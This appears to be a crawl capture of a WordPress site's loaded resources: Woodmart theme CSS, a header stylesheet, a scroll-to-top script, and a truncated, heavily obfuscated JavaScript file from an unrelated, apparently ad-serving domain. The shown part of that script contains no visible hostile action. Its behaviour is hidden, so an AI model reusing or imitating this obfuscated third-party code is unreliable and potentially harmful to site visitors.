

--- FILE ---
content_type: text/css
request_url: https://ideasentuhogar.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.1.4
body_size: 1351
content:
.wpb-js-composer .blog-post-loop:not([class*="col-"]){margin-bottom:50px}.elementor-default .blog-post-loop:not([class*="col-"]):not(:last-child){margin-bottom:50px}.blog-post-loop .wd-entry-content>div[class*="wpb_"]{display:none}.blog-post-loop .wd-entry-content twitterwidget{margin:10px auto}.blog-post-loop .wd-entry-content p{margin-bottom:15px}.blog-post-loop .wd-entry-content .read-more-section{margin-bottom:0;line-height:1}.blog-post-loop .entry-thumbnail img{width:100%}.blog-post-loop .entry-header{position:relative;text-align:center}.blog-post-loop .article-body-container{position:relative;z-index:1;padding:25px;background-color:#FFF;text-align:center}.blog-post-loop .post-title{margin-bottom:10px}.blog-post-loop:hover .post-image-mask:after,.blog-post-loop:hover .post-image-mask:before,.blog-post-loop:hover .post-image-mask span{opacity:1;animation:wd-fadeInLeft .3s ease}.blog-post-loop:hover .post-image-mask:before{transition-delay:.2s;animation-delay:.2s}.blog-post-loop:hover .post-image-mask span{transition-delay:.1s;animation-delay:.1s}.blog-post-loop:hover .post-img-wrapp a{transform:scale(1.03)}.blog-post-loop:hover .post-img-wrapp a:after{opacity:1}[class*="color-scheme-light"] .blog-post-loop .article-body-container{background-color:#101010}.blog-style-shadow .article-body-container{box-shadow:0 0 4px rgba(0,0,0,0.12);transition:box-shadow .6s ease}.blog-style-shadow:hover .article-body-container{box-shadow:0 0 9px rgba(0,0,0,0.2)}.post-img-wrapp{overflow:hidden;vertical-align:middle;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-img-wrapp a{display:block;margin:-2px;transition:transform .7s ease, opacity .7s ease;transform:scale(1)}.post-img-wrapp a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5);opacity:0;transition:opacity .7s ease}.post-image-mask{position:absolute;top:50%;left:50%;margin-top:-5px;margin-left:-22px;text-align:center;font-size:0}.post-image-mask:after,.post-image-mask:before{content:""}.post-image-mask:after,.post-image-mask:before,.post-image-mask span{display:inline-block;margin-right:7px;width:10px;height:10px;border-radius:50%;background-color:#FFF;vertical-align:middle;opacity:0;transition:opacity .2s ease;animation:wd-fadeOutRight .3s ease}.post-image-mask:after{margin-right:0}.post-image-mask span{transition-delay:.1s;animation-delay:.1s}.post-image-mask:before{transition-delay:.15s;animation-delay:.15s}@keyframes wd-fadeOutRight{from{transform:none}to{transform:translate3d(50px, 0, 0)}}.hovered-social-icons{position:relative;display:inline-block;margin-bottom:10px;color:#A4A4A4;vertical-align:middle;font-size:0;transition:all .25s ease}.hovered-social-icons .wd-tooltip-label{height:auto;pointer-events:auto;line-height:1;padding:5px !important}.hovered-social-icons .wd-tooltip-label:after{content:"";position:absolute;top:100%;right:0;left:0;height:10px}.hovered-social-icons:after{display:inline-block;width:20px;height:20px;text-align:center;font-size:16px;line-height:20px;content:"\f117";font-family:"woodmart-font"}.hovered-social-icons:hover{color:#777}.blog-design-mask .hovered-social-icons,[class*="color-scheme-light"] .hovered-social-icons{color:rgba(255,255,255,0.6)}.blog-design-mask .hovered-social-icons:hover,[class*="color-scheme-light"] .hovered-social-icons:hover{color:rgba(255,255,255,0.8)}.meta-categories-wrapp{position:absolute;top:-13px;right:15px;left:15px;overflow:hidden;height:25px;line-height:25px}.wpb-js-composer .wd-spacing-0+.blog-footer,.wpb-js-composer .wd-spacing-2+.blog-footer,.wpb-js-composer .wd-spacing-6+.blog-footer{margin-top:15px}.format-quote .post-title,.format-quote .post-image-mask,.format-quote .meta-post-categories,.format-quote .post-date,.format-quote .entry-meta,.format-quote .entry-header,.format-quote .hovered-social-icons,.format-quote .share-with-lines{display:none}.format-quote .entry-header{z-index:2;margin-bottom:0}.format-quote .post-img-wrapp{background:transparent}.format-quote .post-img-wrapp a{margin:0}.format-quote .post-img-wrapp a:after{content:none}.format-quote .post-img-wrapp img{display:inline-block;max-height:75px;width:auto;border-radius:50%}.format-quote blockquote{margin-bottom:0;padding-left:0;border-left:none;color:#777;text-align:center}.format-quote blockquote cite,.format-quote blockquote cite a{font-size:16px}.format-quote.has-post-thumbnail .entry-header{display:block}.format-quote:not(.post-single-page) .article-body-container:before{position:absolute;right:30px;bottom:15px;display:inline-block;color:rgba(0,0,0,0.06);font-size:96px;line-height:90px;content:"\f131";font-family:"woodmart-font"}.format-quote:hover .post-img-wrapp a{opacity:1;transform:none}[class*="color-scheme-light"] .format-quote:not(.post-single-page) .article-body-container:before{color:rgba(255,255,255,0.1)}.format-link .entry-content a{display:inline-block;padding:10px 20px;background-color:#F7F7F7;font-size:22px}.format-link .entry-content a:hover{background-color:#F1F1F1}[class*="color-scheme-light"] .format-link .entry-content a{background-color:rgba(0,0,0,0.3)}[class*="color-scheme-light"] .format-link .entry-content a:hover{background-color:rgba(0,0,0,0.9)}.slider-type-post .owl-stage-outer,.slider-type-post .owl-carousel:not(.owl-loaded){padding-top:11px;padding-bottom:11px}@keyframes wd-fadeInLeft{from{transform:translate3d(-50px, 0, 0)}to{transform:none}}.wpb-js-composer .post-slide{margin-bottom:0 !important}.post-slide:not(.has-post-thumbnail) .post-date{display:none}.post-slide:not(.has-post-thumbnail) .meta-categories-wrapp{position:static;margin-bottom:15px}.owl-items-lg-4 .post-slide .wd-entry-meta .meta-author{font-size:0}.owl-items-lg-4 .post-slide .wd-entry-meta .meta-author a{font-size:14px}.read-more-section{margin-top:20px;margin-bottom:0;line-height:1}.read-more-section a{position:relative;display:inline-block;border-bottom:none;text-transform:uppercase;letter-spacing:.3px;font-weight:800;font-size:13px;color:var(--wd-primary-color)}.read-more-section a:after{position:absolute;bottom:0;left:100%;display:inline-block;margin-left:5px;height:5px;font-weight:600;font-size:14px;line-height:5px;opacity:0;transition:opacity .35s ease;content:"\f109";font-family:"woodmart-font"}.read-more-section a:hover{color:var(--wd-primary-color)}.read-more-section a:hover:after{opacity:1;animation:wd-ShakeNext 1s ease infinite}@media (min-width: 1025px){.owl-items-lg-4 .post-slide .post-title{font-size:20px}}@media (max-width: 1024px){.blog-post-loop:hover .post-img-wrapp a{transform:none}.post-img-wrapp a:after{content:none}.post-image-mask{display:none}.wd-blog-holder [class*="blog-design-default"] .post-title,.wd-blog-holder .blog-design-small-images:not(.has-post-thumbnail) .post-title{font-size:28px}}@media (max-width: 768px){.wpb-js-composer .blog-post-loop{margin-bottom:30px}.elementor-default .blog-post-loop:not([class*="col-"]):not(:last-child){margin-bottom:30px}.wd-blog-holder [class*="blog-design-default"] .wd-entry-content{font-size:inherit}.wd-blog-holder [class*="blog-design-default"] .post-title,.wd-blog-holder .blog-design-small-images:not(.has-post-thumbnail) .post-title{font-size:24px;line-height:1.4}.wd-blog-holder .blog-design-default.format-quote .article-body-container,.wd-blog-holder .blog-design-small-images.format-quote .article-body-container{padding-right:35px;padding-left:35px}}@media (max-width: 575px){.blog-post-loop .article-body-container{padding-right:15px;padding-left:15px}.wpb-js-composer .blog-post-loop.blog-style-flat{margin-bottom:45px}.elementor-default .blog-post-loop.blog-style-flat:not([class*="col-"]):not(:last-child){margin-bottom:45px}.blog-post-loop.blog-style-flat .article-body-container{padding-right:0;padding-bottom:0;padding-left:0}.hovered-social-icons{display:none}.wd-blog-holder [class*="blog-design-default"] .article-body-container{margin-right:0;margin-left:0}.wd-blog-holder [class*="blog-design-default"].has-post-thumbnail .article-body-container{margin-top:0}.wd-blog-holder [class*="blog-design-default"]:not(.has-post-thumbnail) .post-date{display:none}.wd-blog-holder [class*="blog-design-default"] .post-title,.wd-blog-holder .blog-design-small-images:not(.has-post-thumbnail) .post-title{font-size:20px}}


--- FILE ---
content_type: text/css
request_url: https://ideasentuhogar.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.1.4
body_size: 741
content:
.wd-search-full-screen{position:fixed;z-index:400;background-color:#FFF;box-shadow:0 0 14px rgba(0,0,0,0.08);transition:opacity 0.3s ease 0.3s,transform 0.3s ease;transform:translate3d(0, 100%, 0);opacity:0}.wd-search-full-screen .searchform{padding-right:100px;padding-left:100px;border-bottom:1px solid rgba(119,119,119,0.2);opacity:0;transition:opacity .35s ease .2s;--wd-form-color: #333;--wd-form-placeholder-color: #333}.wd-search-full-screen .searchform input[type="text"]{padding:0;height:110px;border:none;text-align:center;font-weight:600;font-size:48px}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-search-full-screen .search-info-text{display:block}.wd-search-full-screen .wd-close-search{position:absolute;top:5px;right:5px;z-index:1}.wd-search-full-screen .wd-close-search>a{width:100px;height:100px}.wd-search-full-screen .wd-close-search>a:before{font-size:30px}.wd-search-full-screen .search-results-wrapper{margin-top:-39px;height:calc(100% - 111px)}.wd-search-full-screen .wd-dropdown-results,.wd-search-full-screen .wd-scroll-content{max-height:100%;height:100%}.wd-search-full-screen .autocomplete-suggestions{justify-content:center;padding:10px;background-color:#FFF;animation:wd-fadeInBottomShort .25s ease both}.wd-search-full-screen .autocomplete-suggestion{flex-grow:0;flex-basis:200px;flex-direction:column;padding:10px;border:none}.wd-search-full-screen .autocomplete-suggestion .suggestion-thumb{margin-bottom:10px;margin-right:0;max-width:100%}.wd-search-full-screen .autocomplete-suggestion:hover,.wd-search-full-screen .autocomplete-suggestion.autocomplete-selected{background-color:transparent}.wd-search-full-screen .suggestion-divider{flex:1 1 100%;margin-top:20px;margin-right:-10px;margin-left:-10px;padding-top:20px;border-top:1px solid rgba(119,119,119,0.2);background-color:transparent !important;text-align:center}.wd-search-full-screen .view-all-results{margin-top:10px;margin-right:-10px;margin-bottom:-10px;margin-left:-10px}.wd-search-full-screen .no-found-msg{text-align:center;font-size:16px}.wd-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .wd-search-loader{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .3s ease}.wd-search-full-screen .search-loading+.search-info-text+.search-results-wrapper .wd-search-loader:after{animation:wd-rotate 450ms infinite linear}.wd-search-full-screen.wd-opened{transform:none;opacity:1;transition:opacity 0s,transform 0.3s ease}.wd-search-full-screen.wd-opened .searchform{opacity:1}.wd-search-full-screen.wd-opened .search-info-text>span{transform:none}.wd-search-full-screen.color-scheme-light{background-color:#101010}.wd-search-full-screen.color-scheme-light .searchform{border-color:rgba(255,255,255,0.15);--wd-form-color: rgba(255,255,255,0.8);--wd-form-placeholder-color: rgba(255,255,255,0.8)}.wd-search-full-screen.color-scheme-light .autocomplete-suggestions{background-color:#101010}.wd-search-full-screen.color-scheme-light .suggestion-divider{border-color:rgba(255,255,255,0.15)}.wd-search-loader{z-index:1002;display:flex;align-items:center;justify-content:center;visibility:hidden;background-color:rgba(255,255,255,0.8);opacity:0;transition:opacity .1s ease, visibility .1s ease}.wd-search-loader:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.color-scheme-light .wd-search-loader{background-color:rgba(0,0,0,0.9)}.color-scheme-light .wd-search-loader:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}.search-info-text{display:none;overflow:hidden;margin-top:10px;padding:0 15px;text-align:center;font-size:16px;line-height:30px}.search-info-text>span{display:block;transition:all .35s ease .15s;transform:translateY(-50px);text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.wd-search-opened{overflow:hidden}@media (min-width: 1025px){.platform-Windows .wd-search-opened .header-banner,.platform-Windows .wd-search-opened .whb-row,.platform-Windows .wd-search-opened .main-page-wrapper{padding-right:17px}}@media (max-width: 1024px){.wd-search-full-screen .searchform{padding-right:15px;padding-left:15px}.wd-search-full-screen .searchform input[type="text"]{height:70px;font-size:20px}.wd-search-full-screen .search-results-wrapper{margin-top:-29px;height:calc(100% - 71px)}.wd-search-full-screen .search-info-text{font-size:14px;line-height:20px}.wd-search-full-screen .no-found-msg{font-size:14px}.wd-search-full-screen .autocomplete-suggestion{padding:5px}.wd-search-full-screen .suggestion-divider{padding-top:10px}.wd-search-full-screen .wd-search-loader{align-items:flex-start;padding-top:100px}.wd-search-full-screen .wd-close-search{display:none}}@media (max-width: 768px){.wd-search-full-screen .autocomplete-suggestion{flex-basis:33.333333%}}@media (max-width: 575px){.wd-search-full-screen .autocomplete-suggestion{flex-basis:50%}}


--- FILE ---
content_type: text/css
request_url: https://ideasentuhogar.com/wp-content/uploads/2025/05/xts-default_header-1746638065.css?ver=6.1.4
body_size: -47
content:
.whb-top-bar .wd-dropdown {
	margin-top: 2.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 5px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 15px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 10px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 20px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 50px;
		max-height: 50px;
	}
		
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 45px;
		max-height: 45px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 45px;
		max-height: 45px;
	}
	
		.whb-general-header-inner {
		height: 50px;
		max-height: 50px;
	}
	
		.whb-header-bottom-inner {
		height: 0px;
		max-height: 0px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(208, 2, 27, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://ideasentuhogar.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4
body_size: -234
content:
!function(a){woodmartThemeModule.scrollTop=function(){var b=a(".scrollToTop");woodmartThemeModule.$window.on("scroll",function(){a(this).scrollTop()>100?b.addClass("button-show"):b.removeClass("button-show")}),b.on("click",function(){return a("html, body").animate({scrollTop:0},800),!1})},a(document).ready(function(){woodmartThemeModule.scrollTop()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://glempirteechacm.com/401/6759450
body_size: 68681
content:
(function(Z){function sr(e,t,r){return(t=Yn(t))in e?Object[Z.Pk](e,t,Z.Ja(Z.EW,r,Z.bu,!Z.N,Z.Uu,!Z.N,Z.Zr,!Z.N)):e[t]=r,e}function pi(e){if(e!=Z.w){var t=e[typeof Symbol==Z.mr&&Symbol[Z.Pf]||Z.ZC],r=Z.N;if(t)return t[Z.NA](e);if(typeof e[Z.GT]==Z.mr)return e;if(!isNaN(e[Z.er]))return Z.Ja(Z.GT,function(){return e&&r>=e[Z.er]&&(e=void Z.N),Z.Ja(Z.EW,e&&e[r++],Z.Rr,!e)})}throw new TypeError(V(e)+Z.fC)}function An(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[Z.EW]}catch(c){return void r(c)}o[Z.Rr]?t(u):Promise[Z.ur](u)[Z.va](n,a)}function Lt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[Z.pr](t,r);function s(u){An(i,n,a,s,o,Z.GT,u)}function o(u){An(i,n,a,s,o,Z.RU,u)}s(void Z.N)})}}function Et(e){return mi(e)||hi(e)||on(e)||gi()}function gi(){throw new TypeError(Z.yr)}function hi(e){if(typeof Symbol<Z.v&&e[Symbol[Z.Pf]]!=Z.w||e[Z.ZC]!=Z.w)return Array[Z.yF](e)}function mi(e){if(Array[Z.Hr](e))return Nr(e)}function Tn(e,t,r,n){var a=Wr(qt(Z.Q&n?e[Z.GF]:e),t,r);return Z.na&n&&typeof a==Z.mr?function(i){return a[Z.pr](r,i)}:a}function Wr(){return Wr=typeof Reflect<Z.v&&Reflect[Z.uM]?Reflect[Z.uM][Z.MM]():function(e,t,r){var n=bi(e,t);if(n){var a=Object[Z.BI](n,t);return a[Z.uM]?a[Z.uM][Z.NA](arguments[Z.er]<Z.Z?e:r):a[Z.EW]}},Wr[Z.pr](Z.w,arguments)}function bi(e,t){for(;!Z.Ja()[Z.Qu][Z.NA](e,t)&&(e=qt(e))!==Z.w;);return e}function Kt(e,t){var r=typeof Symbol<Z.v&&e[Symbol[Z.Pf]]||e[Z.ZC];if(!r){if(Array[Z.Hr](e)||(r=on(e))||t&&e&&typeof e[Z.er]==Z.Qr){r&&(e=r);var n=Z.N,a=function(){};return Z.Ja(Z.tk,a,Z.rk,function(){return n>=e[Z.er]?Z.Ja(Z.Rr,!Z.N):Z.Ja(Z.Rr,!Z.Q,Z.EW,e[n++])},Z.Ck,function(c){throw c},Z.ok,a)}throw new TypeError(Z.cA)}var i,s=!Z.N,o=!Z.Q;return Z.Ja(Z.tk,function(){r=r[Z.NA](e)},Z.rk,function(){var c=r[Z.GT]();return s=c[Z.Rr],c},Z.Ck,function(c){o=!Z.N,i=c},Z.ok,function(){try{s||r[Z.GU]==Z.w||r[Z.GU]()}finally{if(o)throw i}})}function fe(){var e,t,r=typeof Symbol==Z.mr?Symbol:Z.Ja(),n=r[Z.Pf]||Z.ZC,a=r[Z.tf]||Z.yC;function i(d,b,m,W){var P=b&&b[Z.GF]instanceof o?b:o,D=Object[Z.HT](P[Z.GF]);return Me(D,Z.LM,function(h,ie,re){var j,S,L,x=Z.N,ee=re||[],Ee=!Z.Q,pe=Z.Ja(Z.Wf,Z.N,Z.rk,Z.N,Z.jf,e,Z.yZ,Be,Z.ok,Be[Z.MM](e,Z.ba),Z.eZ,function(X,be){return j=X,S=Z.N,L=e,pe[Z.rk]=be,s});function Be(me,X){for(S=me,L=X,t=Z.N;!Ee&&x&&!be&&t<ee[Z.er];t++){var be,z=ee[t],qe=pe[Z.Wf],De=z[Z.na];me>Z.Z?(be=De===X)&&(L=z[(S=z[Z.ba])?Z.vh:(S=Z.Z,Z.Z)],z[Z.ba]=z[Z.vh]=e):z[Z.N]<=qe&&((be=me<Z.na&&qe<z[Z.Q])?(S=Z.N,pe[Z.jf]=X,pe[Z.rk]=z[Z.Q]):qe<De&&(be=me<Z.Z||z[Z.N]>X||X>De)&&(z[Z.ba]=me,z[Z.vh]=X,pe[Z.rk]=De,S=Z.N))}if(be||me>Z.Q)return s;throw Ee=!Z.N,X}return function(me,X,be){if(x>Z.Q)throw TypeError(Z.MB);for(Ee&&X===Z.Q&&Be(X,be),S=X,L=be;(t=S<Z.na?e:L)||!Ee;){j||(S?S<Z.Z?(S>Z.Q&&(pe[Z.rk]=-Z.Q),Be(S,L)):pe[Z.rk]=L:pe[Z.jf]=L);try{if(x=Z.na,j){if(S||(me=Z.GT),t=j[me]){if(!(t=t[Z.NA](j,L)))throw TypeError(Z.cV);if(!t[Z.Rr])return t;L=t[Z.EW],S<Z.na&&(S=Z.N)}else S===Z.Q&&(t=j[Z.GU])&&t[Z.NA](j),S<Z.na&&(L=TypeError(Z.IV+me+Z.QV),S=Z.Q);j=e}else if((t=(Ee=pe[Z.rk]<Z.N)?L:h[Z.NA](ie,pe))!==s)break}catch(z){j=e,S=Z.Q,L=z}finally{x=Z.Q}}return Z.Ja(Z.EW,t,Z.Rr,Ee)}}(d,m,W),!Z.N),D}var s=Z.Ja();function o(){}function u(){}function c(){}t=Object[Z.hr];var f=[][n]?t(t([][n]())):(Me(t=Z.Ja(),n,function(){return this}),t),l=c[Z.GF]=o[Z.GF]=Object[Z.HT](f);function v(d){return Object[Z.RT]?Object[Z.RT](d,c):(d.__proto__=c,Me(d,a,Z.gC)),d[Z.GF]=Object[Z.HT](l),d}return u[Z.GF]=c,Me(l,Z.gF,c),Me(c,Z.gF,u),u[Z.rf]=Z.gC,Me(c,a,Z.gC),Me(l),Me(l,a,Z.KF),Me(l,n,function(){return this}),Me(l,Z.Jd,function(){return Z.Pn}),(fe=function(){return Z.Ja(Z.NZ,i,Z.vy,v)})()}function Me(e,t,r,n){var a=Object[Z.Pk];try{a(Z.Ja(),Z.c,Z.Ja())}catch(i){a=Z.N}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[Z.LM](l,v,d)})}o?a?a(s,o,Z.Ja(Z.EW,u,Z.bu,!c,Z.Uu,!c,Z.Zr,!c)):s[o]=u:(f(Z.GT,Z.N),f(Z.RU,Z.Q),f(Z.GU,Z.na))},Me(e,t,r,n)}function Ot(e,t){return Ei(e)||wi(e,t)||on(e,t)||yi()}function yi(){throw new TypeError(Z.gr)}function on(e,t){if(e){if(typeof e==Z.Vd)return Nr(e,t);var r=Z.Ja()[Z.Jd][Z.NA](e)[Z.pt](Z.Zh,-Z.Q);return r===Z.qn&&e[Z.gF]&&(r=e[Z.gF][Z.Hf]),r===Z.bn||r===Z.Un?Array[Z.yF](e):r===Z.wq||Z.Ho(Z.vQ,Z.c)[Z.Qd](r)?Nr(e,t):void Z.N}}function Nr(e,t){(t==Z.w||t>e[Z.er])&&(t=e[Z.er]);for(var r=Z.N,n=Array(t);r<t;r++)n[r]=e[r];return n}function wi(e,t){var r=e==Z.w?Z.w:typeof Symbol<Z.v&&e[Symbol[Z.Pf]]||e[Z.ZC];if(r!=Z.w){var n,a,i,s,o=[],u=!Z.N,c=!Z.Q;try{if(i=(r=r[Z.NA](e))[Z.GT],t===Z.N){if(Object(r)!==r)return;u=!Z.Q}else for(;!(u=(n=i[Z.NA](r))[Z.Rr])&&(o[Z.Xy](n[Z.EW]),o[Z.er]!==t);u=!Z.N);}catch(f){c=!Z.N,a=f}finally{try{if(!u&&r[Z.GU]!=Z.w&&(s=r[Z.GU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Ei(e){if(Array[Z.Hr](e))return e}function V(e){Z.Wa;return V=typeof Symbol==Z.mr&&typeof Symbol[Z.Pf]==Z.ir?function(t){return typeof t}:function(t){return t&&typeof Symbol==Z.mr&&t[Z.gF]===Symbol&&t!==Symbol[Z.GF]?Z.ir:typeof t},V(e)}function St(e,t){if(!(e instanceof t))throw new TypeError(Z.KC)}function Sn(e,t){for(var r=Z.N;r<t[Z.er];r++){var n=t[r];n[Z.bu]=n[Z.bu]||!Z.Q,n[Z.Uu]=!Z.N,Z.EW in n&&(n[Z.Zr]=!Z.N),Object[Z.Pk](e,Yn(n[Z.PM]),n)}}function Ct(e,t,r){return t&&Sn(e[Z.GF],t),r&&Sn(e,r),Object[Z.Pk](e,Z.GF,Z.Ja(Z.Zr,!Z.Q)),e}function Yn(e){var t=ki(e,Z.Vd);return V(t)==Z.ir?t:t+Z.c}function ki(e,t){if(V(e)!=Z.Qa||!e)return e;var r=e[Symbol[Z.Cf]];if(r!==void Z.N){var n=r[Z.NA](e,t||Z.tn);if(V(n)!=Z.Qa)return n;throw new TypeError(Z.DA)}return(t===Z.Vd?String:Number)(e)}function ea(e,t,r){return t=qt(t),Ai(e,ta()?Reflect[Z.ZL](t,r||[],qt(e)[Z.gF]):t[Z.pr](e,r))}function Ai(e,t){if(t&&(V(t)==Z.Qa||typeof t==Z.mr))return t;if(t!==void Z.N)throw new TypeError(Z.GC);return Ti(e)}function Ti(e){if(e===void Z.N)throw new ReferenceError(Z.RC);return e}function ta(){try{var e=!Boolean[Z.GF][Z.Nq][Z.NA](Reflect[Z.ZL](Boolean,[],function(){}))}catch(t){}return(ta=function(){return!!e})()}function qt(e){return qt=Object[Z.RT]?Object[Z.hr][Z.MM]():function(t){return t.__proto__||Object[Z.hr](t)},qt(e)}function ra(e,t){if(typeof t!=Z.mr&&t!==Z.w)throw new TypeError(Z.HC);e[Z.GF]=Object[Z.HT](t&&t[Z.GF],Z.Ja(Z.gF,Z.Ja(Z.EW,e,Z.Zr,!Z.N,Z.Uu,!Z.N))),Object[Z.Pk](e,Z.GF,Z.Ja(Z.Zr,!Z.Q)),t&&Ur(e,t)}function Ur(e,t){return Ur=Object[Z.RT]?Object[Z.RT][Z.MM]():function(r,n){return r.__proto__=n,r},Ur(e,t)}var na=Z.a,$e=Z.W,dr=Z.k,Si=Z.Ja(Z.ka,Z.xa,Z.da,!Z.Q,Z.Pa,!Z.N,Z.ta,!Z.N,Z.ra,Z.Ja(Z.Ok,Z.Fk,Z.fk,Z.Fk,Z.uW,Z.MW),Z.Ca,Z.Ja(Z.Zk,Z.yk,Z.gk,Z.Kk,Z.Gk,Z.Rk,Z.Hk,Z.hk,Z.ek,Z.ik,Z.mk,Z.zk,Z.wk,Z.Nk,Z.ck,Z.Dk,Z.Ak,Z.Tk,Z.uk,Z.Kk,Z.uW,Z.MW,Z.fk,Z.Mk,Z.Lk,Z.Mk,Z.nk,Z.Ek),Z.oa,Z.Ja(Z.qk,Z.bk,Z.Uk,Z.Qk,Z.Ik,Z.Jk,Z.uk,Z.Bk,Z.uW,Z.Sk),Z.Oa,Z.Ja(Z.gk,Z.Vk,Z.Qk,Z.lk,Z.TW,Z.Xk,Z.Yk,Z.nW,Z.DW,Z.Xk),Z.Fa,Z.Ja(Z.DW,Z.jk),Z.fa,Z.Ja(Z.uk,Z.pk,Z.sk,Z.vx),Z.Za,Z.Ja(Z.ax,Z.Wx,Z.mk,Z.kx,Z.xx,Z.dx,Z.Px,Z.tx,Z.rx,Z.Cx,Z.wk,Z.ox,Z.Ox,Z.Fx,Z.Yk,Z.nW,Z.fx,Z.Zx),Z.ya,Z.Ja(Z.ax,Z.Wx,Z.mk,Z.Kk,Z.rx,Z.yx,Z.wk,Z.Fk,Z.Ox,Z.gx,Z.Yk,Z.nW,Z.fx,Z.Zx),Z.ga,[Z.Kr],Z.Ka,Z.Ja(Z.qk,Z.bk,Z.Ok,Z.Fk,Z.Uk,Z.Qk,Z.TW,Z.Kx,Z.Ik,Z.Gx,Z.fk,Z.Fk,Z.uW,Z.MW,Z.Rx,Z.Fk),Z.Ga,Z.Ja(Z.qk,Z.bk,Z.Hx,Z.hx,Z.gk,Z.Vk,Z.ex,Z.ix,Z.mx,Z.AW,Z.Uk,Z.Qk,Z.zx,Z.wx,Z.mk,Z.Kk,Z.xx,Z.dx,Z.Ik,Z.bk,Z.rx,Z.yx,Z.uk,Z.Nx,Z.cx,Z.Dx,Z.Ax,Z.Tx),Z.Ra,Z.Ja(Z.Zk,Z.ux,Z.ax,Z.yk,Z.sk,Z.Mx,Z.DW,Z.Lx,Z.nx,Z.bk,Z.Yk,Z.nW,Z.fx,Z.Zx,Z.Uk,Z.Ex),Z.Ha,Z.ha,Z.ea,Z.Ja(Z.sk,Z.qx,Z.DW,Z.bx),Z.ia,Z.Ja(Z.Uk,Z.Ux,Z.TW,Z.Qx,Z.wk,Z.J,Z.uW,Z.MW,Z.nk,Z.Ix,Z.DW,Z.Qx),Z.ma,Z.Ja(Z.Jx,Z.Bx,Z.Sx,Z.Vx,Z.lx,Z.Vx,Z.Xx,Z.Yx,Z.jx,Z.px,Z.sx,Z.vd,Z.ad,Z.Wd,Z.kd,Z.xd,Z.dd,Z.Pd,Z.td,Z.rd),Z.za,Z.Ja(Z.Jx,Z.Cd,Z.od,Z.Od,Z.ax,Z.Fd,Z.sk,Z.jk,Z.Yk,Z.nW,Z.fx,